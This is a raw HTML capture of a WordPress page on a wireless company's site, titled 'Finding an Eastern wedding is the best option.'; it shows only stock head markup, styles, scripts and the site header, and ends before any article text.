

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.3awireless.com/2023/08/23/finding-an-eastern-wedding-is-the-best-option/
body_size: 27599
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Finding an Eastern wedding is the best option. &#8211; 3A Wireless</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Feed" href="http://www.3awireless.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Comments Feed" href="http://www.3awireless.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Finding an Eastern wedding is the best option. Comments Feed" href="http://www.3awireless.com/2023/08/23/finding-an-eastern-wedding-is-the-best-option/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.3awireless.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.3awireless.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.3awireless.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetblack-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack/style.css?ver=20201220-115458' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-education-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack-education/style.css?ver=20201220-115448' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.3awireless.com/wp-content/themes/jetblack/css/font-awesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-block-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack/css/blocks.min.css?ver=20201220-115458' type='text/css' media='all' />
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.3awireless.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.3awireless.com/wp-json/wp/v2/posts/2626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.3awireless.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.3awireless.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="http://www.3awireless.com/2023/08/23/finding-an-eastern-wedding-is-the-best-option/" />
<link rel='shortlink' href='http://www.3awireless.com/?p=2626' />
<link rel="alternate" type="application/json+oembed" href="http://www.3awireless.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.3awireless.com%2F2023%2F08%2F23%2Ffinding-an-eastern-wedding-is-the-best-option%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.3awireless.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.3awireless.com%2F2023%2F08%2F23%2Ffinding-an-eastern-wedding-is-the-best-option%2F&#038;format=xml" />
<link rel="pingback" href="http://www.3awireless.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title a,
			.site-description {
				color: #dd3333;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #52c1dd; }
</style>
	<link rel="icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-2626 single-format-standard custom-background wp-custom-logo wp-embed-responsive layout-right-sidebar fluid-layout grid header-one no-header-media">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
		<div id="top-header" class="main-top-header-one dark-top-header">
		<div class="site-top-header-mobile">
			<div class="container">
				<button id="header-top-toggle" class="header-top-toggle" aria-controls="header-top" aria-expanded="false">
					<i class="fas fa-bars"></i><span class="menu-label"> Top Bar</span>
				</button><!-- #header-top-toggle -->

				<div id="site-top-header-mobile-container">
											<div id="quick-contact">
								<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
							<li class="quick-email"><span>Email</span><a href="mailto:&#105;nf&#111;&#064;&#051;&#097;w&#105;rel&#101;ss&#046;&#099;&#111;m">&#105;&#110;&#102;&#111;&#064;&#051;a&#119;i&#114;&#101;l&#101;s&#115;.c&#111;m</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

						</div>
						
						
					<div class="mobile-search">
	

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</div><!-- .header-search -->
				</div><!-- #site-top-header-mobile-container-->
			</div><!-- .container -->
		</div><!-- .site-top-header-mobile -->

		<div class="site-top-header">
			<div class="container">
								<div id="quick-contact" class="pull-left">
						<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
							<li class="quick-email"><span>Email</span><a href="mailto:&#105;&#110;&#102;o&#064;3&#097;&#119;&#105;&#114;e&#108;ess.c&#111;m">&#105;nf&#111;&#064;3&#097;&#119;i&#114;&#101;&#108;e&#115;&#115;.com</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

				</div>
				
							</div><!-- .container -->
		</div><!-- .site-top-header -->
	</div><!-- #top-header -->
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding">
					

	<a href="http://www.3awireless.com/" class="custom-logo-link" rel="home"><img width="356" height="418" src="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png" class="custom-logo" alt="3A Wireless" decoding="async" srcset="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png 356w, http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-256x300.png 256w" sizes="(max-width: 356px) 100vw, 356px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="http://www.3awireless.com/" rel="home">3A Wireless</a></p>
